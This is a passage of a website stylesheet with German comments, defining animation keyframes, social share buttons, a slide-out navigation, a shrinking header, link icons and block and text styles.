    opacity: 1; } }

@keyframes fade-in-right {
  0% {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right {
  -webkit-animation-name: fade-in-right;
  animation-name: fade-in-right; }

@-webkit-keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

@keyframes fade-out-right {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(500px);
    transform: translateX(500px);
    opacity: 0; } }

.fade-out-right {
  -webkit-animation-name: fade-out-right;
  animation-name: fade-out-right; }

@-webkit-keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-sm {
  0% {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-sm {
  -webkit-animation-name: fade-in-right-sm;
  animation-name: fade-in-right-sm; }

@-webkit-keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

@keyframes fade-out-right-sm {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(100px);
    transform: translateX(100px);
    opacity: 0; } }

.fade-out-right-sm {
  -webkit-animation-name: fade-out-right-sm;
  animation-name: fade-out-right-sm; }

@-webkit-keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

@keyframes fade-in-right-lg {
  0% {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; } }

.fade-in-right-lg {
  -webkit-animation-name: fade-in-right-lg;
  animation-name: fade-in-right-lg; }

@-webkit-keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

@keyframes fade-out-right-lg {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1; }
  to {
    -webkit-transform: translateX(1500px);
    transform: translateX(1500px);
    opacity: 0; } }

.fade-out-right-lg {
  -webkit-animation-name: fade-out-right-lg;
  animation-name: fade-out-right-lg; }

@-webkit-keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in {
  0% {
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in {
  -webkit-animation-name: rotate-in;
  animation-name: rotate-in; }

@-webkit-keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out {
  -webkit-animation-name: rotate-out;
  animation-name: rotate-out; }

@-webkit-keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-sm {
  0% {
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-sm {
  -webkit-animation-name: rotate-in-sm;
  animation-name: rotate-in-sm; }

@-webkit-keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-sm {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-sm {
  -webkit-animation-name: rotate-out-sm;
  animation-name: rotate-out-sm; }

@-webkit-keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

@keyframes rotate-in-lg {
  0% {
    -webkit-transform: rotate(-180deg);
    transform: rotate(-180deg);
    transform-origin: center center;
    opacity: 0; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; } }

.rotate-in-lg {
  -webkit-animation-name: rotate-in-lg;
  animation-name: rotate-in-lg; }

@-webkit-keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

@keyframes rotate-out-lg {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
    transform-origin: center center;
    opacity: 1; }
  0%, to {
    -webkit-transform-origin: center center; }
  to {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
    transform-origin: center center;
    opacity: 0; } }

.rotate-out-lg {
  -webkit-animation-name: rotate-out-lg;
  animation-name: rotate-out-lg; }

@-webkit-keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x {
  -webkit-animation-name: flip-in-x;
  animation-name: flip-in-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x {
  0% {
    -webkit-transform: perspective(550px) rotateX(0deg);
    transform: perspective(550px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateX(90deg);
    transform: perspective(550px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x {
  -webkit-animation-name: flip-out-x;
  animation-name: flip-out-x;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-nr {
  -webkit-animation-name: flip-in-x-nr;
  animation-name: flip-in-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-nr {
  0% {
    -webkit-transform: perspective(100px) rotateX(0deg);
    transform: perspective(100px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateX(90deg);
    transform: perspective(100px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-nr {
  -webkit-animation-name: flip-out-x-nr;
  animation-name: flip-out-x-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

@keyframes flip-in-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; } }

.flip-in-x-fr {
  -webkit-animation-name: flip-in-x-fr;
  animation-name: flip-in-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

@keyframes flip-out-x-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateX(0deg);
    transform: perspective(1000px) rotateX(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateX(90deg);
    transform: perspective(1000px) rotateX(90deg);
    opacity: 0; } }

.flip-out-x-fr {
  -webkit-animation-name: flip-out-x-fr;
  animation-name: flip-out-x-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y {
  -webkit-animation-name: flip-in-y;
  animation-name: flip-in-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y {
  0% {
    -webkit-transform: perspective(550px) rotateY(0deg);
    transform: perspective(550px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(550px) rotateY(90deg);
    transform: perspective(550px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y {
  -webkit-animation-name: flip-out-y;
  animation-name: flip-out-y;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-nr {
  -webkit-animation-name: flip-in-y-nr;
  animation-name: flip-in-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-nr {
  0% {
    -webkit-transform: perspective(100px) rotateY(0deg);
    transform: perspective(100px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(100px) rotateY(90deg);
    transform: perspective(100px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-nr {
  -webkit-animation-name: flip-out-y-nr;
  animation-name: flip-out-y-nr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

@keyframes flip-in-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; }
  to {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; } }

.flip-in-y-fr {
  -webkit-animation-name: flip-in-y-fr;
  animation-name: flip-in-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

@keyframes flip-out-y-fr {
  0% {
    -webkit-transform: perspective(1000px) rotateY(0deg);
    transform: perspective(1000px) rotateY(0deg);
    opacity: 1; }
  to {
    -webkit-transform: perspective(1000px) rotateY(90deg);
    transform: perspective(1000px) rotateY(90deg);
    opacity: 0; } }

.flip-out-y-fr {
  -webkit-animation-name: flip-out-y-fr;
  animation-name: flip-out-y-fr;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important; }

@-webkit-keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in {
  0% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in {
  -webkit-animation-name: zoom-in;
  animation-name: zoom-in; }

@-webkit-keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.7);
    transform: scale(0.7); }
  50%, to {
    opacity: 0; } }

.zoom-out {
  -webkit-animation-name: zoom-out;
  animation-name: zoom-out; }

@-webkit-keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-sm {
  0% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-sm {
  -webkit-animation-name: zoom-in-sm;
  animation-name: zoom-in-sm; }

@-webkit-keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-sm {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95); }
  50%, to {
    opacity: 0; } }

.zoom-out-sm {
  -webkit-animation-name: zoom-out-sm;
  animation-name: zoom-out-sm; }

@-webkit-keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes zoom-in-lg {
  0% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4);
    opacity: 0; }
  to {
    opacity: 1; } }

.zoom-in-lg {
  -webkit-animation-name: zoom-in-lg;
  animation-name: zoom-in-lg; }

@-webkit-keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

@keyframes zoom-out-lg {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
    opacity: 1; }
  50% {
    -webkit-transform: scale(0.4);
    transform: scale(0.4); }
  50%, to {
    opacity: 0; } }

.zoom-out-lg {
  -webkit-animation-name: zoom-out-lg;
  animation-name: zoom-out-lg; }

@-webkit-keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-top {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-top {
  top: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-top;
  animation-name: overlay-slide-in-top; }

@-webkit-keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-top {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-top {
  top: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-top;
  animation-name: overlay-slide-out-top; }

@-webkit-keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

@keyframes overlay-slide-in-bottom {
  0% {
    height: 100%; }
  to {
    height: 0; } }

.overlay-slide-in-bottom {
  bottom: 0;
  height: 0;
  -webkit-animation-name: overlay-slide-in-bottom;
  animation-name: overlay-slide-in-bottom; }

@-webkit-keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

@keyframes overlay-slide-out-bottom {
  0% {
    height: 0; }
  to {
    height: 100%; } }

.overlay-slide-out-bottom {
  bottom: 0;
  height: 100%;
  -webkit-animation-name: overlay-slide-out-bottom;
  animation-name: overlay-slide-out-bottom; }

@-webkit-keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-left {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-left {
  width: 0;
  -webkit-animation-name: overlay-slide-in-left;
  animation-name: overlay-slide-in-left; }

@-webkit-keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-left {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-left {
  left: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-left;
  animation-name: overlay-slide-out-left; }

@-webkit-keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

@keyframes overlay-slide-in-right {
  0% {
    width: 100%; }
  to {
    width: 0; } }

.overlay-slide-in-right {
  right: 0;
  width: 0;
  -webkit-animation-name: overlay-slide-in-right;
  animation-name: overlay-slide-in-right; }

@-webkit-keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

@keyframes overlay-slide-out-right {
  0% {
    width: 0; }
  to {
    width: 100%; } }

.overlay-slide-out-right {
  right: 0;
  width: 100%;
  -webkit-animation-name: overlay-slide-out-right;
  animation-name: overlay-slide-out-right; }

/*******************************************************/
.shariff .button-style-icon li.shariff-button,
.shariff-box li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  margin: 5px;
  text-align: center;
  font-size: 24px !important; }

.shariff .button-style-icon li a,
.shariff-box li a {
  height: 35px !important;
  line-height: 30px !important;
  padding: 4px; }

.shariff-round li {
  background: none;
  width: 35px !important;
  max-width: 35px !important;
  min-width: 35px !important;
  height: 35px !important;
  border-radius: 50%;
  margin: 5px;
  text-align: center; }

.shariff-round li a {
  height: 35px !important;
  line-height: 30px !important; }

.shariff li.shariff-button.telegram {
  background: #28A8E9; }

.shariff li.shariff-button.xing a,
.shariff li.shariff-button.mail a {
  padding: 2px 4px; }

.shariff .whatsapp .fa-whatsapp,
.shariff .twitter .fa-twitter {
  font-size: 24px !important; }

.csc-element img {
  width: 100%;
  height: auto; }

div.csc-textpic-border div.csc-textpic-imagewrap img {
  border: none;
  padding: 4px;
  background: #eaeaea;
  -moz-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  -webkit-box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  box-shadow: 0 0 5px rgba(0, 0, 0, 0.5);
  border-radius: 3px;
  margin: 4px; }

div.csc-textpic .csc-textpic-imagewrap figure,
div.csc-textpic figure.csc-textpic-imagewrap {
  margin: 6px; }

/* Bilder im Menu Zusammenfassung */
.ce-uploads img {
  float: left;
  padding-right: 0 !important;
  margin-right: 1rem;
  vertical-align: top;
  border: 1px solid #eee; }

/* Off-Site Navigation mit Checkbox */
/*Hiding the Navi-Checkbox*/
#tm {
  display: none; }

#tm #sitewrapper {
  width: 100%;
  height: 100%;
  position: relative;
  transition: all 0.25s; }

#slidenav {
  width: 280px;
  max-width: 90%;
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  padding: 10px;
  margin: 0;
  background: #d00000;
  opacity: 0;
  transition: all 0.25s; }

/* Animate content area to the right */
#tm:checked ~ #sitewrapper {
  opacity: 1;
  transform: translateX(280px); }

#tm:checked ~ #slidenav {
  opacity: 1;
  transition: all 0.25s; }

#tm:checked ~ #sitewrapper label#slidenavtoggle {
  position: fixed;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: #6c757d;
  opacity: 0.5; }

/* Header-Verkleinerung */
.cbp-af-header {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  margin: 0 auto;
  z-index: 10000;
  height: auto;
  overflow: visible; }

@media (min-width: 768px) {
  .cbp-af-header {
    height: 170px;
    -webkit-transition: height 0.3s;
    -moz-transition: height 0.3s;
    transition: height 0.3s; }
  .cbp-af-header p {
    line-height: 90px; }
  .cbp-af-header img {
    margin: 20px 0; }
  /* Transitions and class for reduced height */
  .cbp-af-header,
  .cbp-af-header p,
  .cbp-af-header img {
    -webkit-transition: all 0.5s;
    -moz-transition: all 0.5s;
    transition: all 0.5s; }
  .cbp-af-header.cbp-af-header-shrink {
    height: 110px; }
  .cbp-af-header.cbp-af-header-shrink p {
    line-height: 30px; }
  .cbp-af-header.cbp-af-header-shrink img {
    margin: 3px 0;
    max-height: 45px;
    width: auto; } }

@media screen and (max-width: 991px) {
  .cbp-af-header {
    min-height: 130px; }
  .cbp-af-header .cbp-af-inner {
    width: 100%; }
  .cbp-af-header div {
    display: block;
    margin: 0 auto;
    text-align: center;
    float: none; }
  .cbp-af-header div {
    line-height: 15px; }
  .cbp-af-header.cbp-af-header-shrink h1,
  .cbp-af-header.cbp-af-header-shrink nav a {
    line-height: 45px; } }

/* Back to top */
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 40px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  /* image replacement properties */
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  background: #1cb7eb url(/fileadmin/templates/img/cd-top-arrow.png) no-repeat center 50%;
  visibility: hidden;
  opacity: 0;
  -webkit-transition: opacity .3s 0s, visibility 0s 3s;
  -moz-transition: opacity .3s 0s, visibility 0s 3s;
  transition: opacity .3s 0s, visibility 0s 3s; }

.cd-top.cd-is-visible, .cd-top.cd-fade-out, .no-touch .cd-top:hover {
  -webkit-transition: opacity .3s 0s, visibility 0s 0s;
  -moz-transition: opacity .3s 0s, visibility 0s 0s;
  transition: opacity .3s 0s, visibility 0s 0s; }

.cd-top.cd-is-visible {
  /* the button becomes visible */
  visibility: visible;
  opacity: 0.9; }

.cd-top.cd-fade-out {
  /* if the user keeps scrolling down, the button is out of focus and becomes less visible */
  opacity: 5; }

.no-touch .cd-top:hover {
  background-color: #646464;
  opacity: 1; }

@media only screen and (min-width: 768px) {
  .cd-top {
    right: 20px;
    bottom: 20px; } }

@media only screen and (min-width: 1024px) {
  .cd-top {
    height: 60px;
    width: 60px;
    right: 30px;
    bottom: 30px; } }

.multicol {
  width: 100%; }

.nav-tabs {
  padding: 0 1rem; }

.width100 {
  width: 100%; }

/*******************************************************
  Anpassung der Link-Icons
********************************************************/
#wrapper-content a.link-external:before,
#wrapper-content a.external-link:before {
  content: url(/fileadmin/templates/img/external_link.gif); }

#wrapper-content a.link-external-blank:before,
#wrapper-content a.external-link-new-window:before {
  content: url(/fileadmin/templates/img/external_link_new_window.gif); }

#wrapper-content a.link-internal:before,
#wrapper-content a.internal-link:before {
  content: url(/fileadmin/templates/img/internal_link.gif); }

#wrapper-content a.link-internal-blank:before,
#wrapper-content a.internal-link-new-window:before {
  content: url(/fileadmin/templates/img/internal_link_new_window.gif); }

#wrapper-content a.link-download:before,
#wrapper-content a.download:before {
  content: url(/fileadmin/templates/img/download.gif); }

#wrapper-content a.link-mail:before,
#wrapper-content a.mail:before {
  content: url(/fileadmin/templates/img/mail.gif); }

#content-wrapper .frame-layout-3 a.external-link:before,
#content-wrapper .frame-layout-3 a.external-link-new-window:before,
#content-wrapper .frame-layout-3 a.internal-link:before,
#content-wrapper .frame-layout-3 a.internal-link-new-window:before,
#content-wrapper .frame-layout-3 a.download:before,
#content-wrapper .frame-layout-3 a.mail:before {
  content: ""; }

a.external-link > img {
  display: none; }

a.external-link-new-window > img {
  display: none; }

a.internal-link > img {
  display: none; }

a.internal-link-new-window > img {
  display: none; }

a.download > img {
  display: none; }

a.mail > img {
  display: none; }

/*******************************************************
  Blockstil
********************************************************/
div.rounded, div.glas, div.transparentglas,
article.rounded,
article.glas,
article.transparentglas,
aside.rounded,
aside.glas,
aside.transparentglas,
section.rounded,
section.glas,
section.transparentglas {
  border-radius: 0.3rem;
  margin-bottom: 1.2rem; }

div.circle,
article.circle,
aside.circle,
section.circle {
  background: #d00000;
  color: contrast(#d00000, #111, #fff);
  margin-bottom: 1.2rem;
  font-size: 1rem; }

div.circle a,
article.circle a,
aside.circle a,
section.circle a {
  color: contrast(#d00000, #111, #fff); }

div.thumbnail,
article.thumbnail,
aside.thumbnail,
section.thumbnail {
  background: #fff;
  background: rgba(255, 255, 255, 0.35);
  border-radius: 0.25rem;
  border-top: 1px solid #EEE;
  border-left: 1px solid #EEE;
  border-right: 1px solid #AAA;
  border-bottom: 1px solid #AAA;
  padding: 1rem;
  margin-bottom: 1.2rem; }

.alert-muted,
.alert-primary,
.alert-success,
.alert-info,
.alert-warning,
.alert-danger {
  border: 1px solid transparent;
  border-radius: 0.25rem;
  margin-bottom: 1.2rem;
  padding: 1rem;
  border-color: #EBCCD1; }

.badge-primary,
.alert-primary {
  background-color: #d00000;
  color: contrast(#d00000, #111, #fff); }

.badge-success,
.alert-success {
  background-color: #289645;
  color: contrast(#289645, #111, #fff); }

.badge-info,
.alert-info {
  background-color: #496FD8;
  color: contrast(#496FD8, #111, #fff); }

.badge-warning,
.alert-warning {
  background-color: #EA007D;
  color: contrast(#EA007D, #111, #fff); }

.badge-danger,
.alert-danger {
  background-color: #CE0003;
  color: contrast(#CE0003, #111, #fff); }

.badge-muted,
.badge-primary,
.badge-success,
.badge-info,
.badge-warning,
.badge-danger {
  margin-bottom: 1.2rem; }

/*******************************************************
  Textstil
********************************************************/
p span.indent-1,
pre span.indent-1 {
  padding-left: 20px; }

p span.indent-2,
pre span.indent-2 {
  padding-left: 40px; }

p span.indent-3,
pre span.indent-3 {
  padding-left: 60px; }

.text-muted {
  color: #888; }

.text-primary {
  color: #6a0000; }

.text-success {
  color: #134520; }

.text-info {
  color: #21419a; }

.text-warning {
  color: #840047; }

.text-danger {
  color: #680002; }

/*******************************************************
  Rahmenlayouts
********************************************************/
/* Box mit Hauptfarbe */
.frame-layout-100,
div.box1,
div.frame-layout-100 {
  border-radius: 0.3rem;
  min-width: 10px;
